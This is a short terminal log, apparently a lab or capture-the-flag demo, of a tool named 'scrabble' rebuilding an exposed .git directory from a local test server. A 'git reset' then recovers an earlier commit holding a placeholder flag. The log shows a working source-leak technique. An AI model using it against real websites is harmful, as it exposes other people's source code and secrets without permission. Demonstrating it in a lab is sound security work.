 ➜ scrabble git:(master) ./scrabble http://127.0.0.1/git_test/
Reinitialized existing Git repository in /root/scrabble/.git/
parseCommit 54cf24e9bb6ed2799c3f96f51709eee07365316b
downloadBlob 54cf24e9bb6ed2799c3f96f51709eee07365316b
parseTree d2379e189b802f68240c6695c78a31226b99f92e
downloadBlob d2379e189b802f68240c6695c78a31226b99f92e
downloadBlob 9e1ca21226d36ba21799592a30952b34fd4503b9
parseCommit d85ecd68774a1e8cb8a5dea8dbb6060090fdccd0
downloadBlob d85ecd68774a1e8cb8a5dea8dbb6060090fdccd0
parseTree c480ec8dbf3d5a1ad8cc9192ab256cc204fec263
downloadBlob c480ec8dbf3d5a1ad8cc9192ab256cc204fec263
downloadBlob 57151cb30b398261f267082a2456b4afe7747109
HEAD is now at 54cf24e old_version
➜ scrabble git:(master) ls
flag.php
➜ scrabble git:(master) cat flag.php
flag is old_version
➜ scrabble git:(master) git reset --hard HEAD^
HEAD is now at d85ecd6 flag
➜ scrabble git:(master) ls
flag.php
➜ scrabble git:(master) cat flag.php
flag{test_flag_content}
➜ scrabble git:(master)